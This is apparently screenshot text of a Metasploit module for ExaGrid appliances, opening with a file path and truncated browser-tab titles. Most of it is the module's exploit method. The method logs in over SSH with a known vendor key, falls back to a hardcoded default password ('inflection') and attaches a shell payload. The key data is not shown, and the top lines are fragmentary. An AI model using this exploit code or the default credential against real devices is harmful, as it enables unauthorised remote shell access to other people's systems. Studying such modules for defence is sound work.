 A Comprehensive Guide to Ethi
(266) Mastering Metasploit Ban
ExaGrid - Known SSH Key and D
exploit-db.com/exploits/41680
def exploit
payload_instance.extend(TrustMeItsAShell)
factory = ssh_socket_factory
ssh_options = {
auth_methods: ['publickey'],
config: false,
use_agent: false,
key_data: [ key_data ],
port: rport,
proxy: factory,
non_interactive:  true
}
ssh_options.merge!(verbose: :debug) if datastore['SSH_DEBUG']
conn = do_login(ssh_options)
unless is_success?(conn, true)
ssh_options[:auth_methods] = ['password']
ssh_options[:password] = 'inflection'
ssh_options.delete(:key_data)
conn = do_login(ssh_options)
is_success?(conn, false)
end
end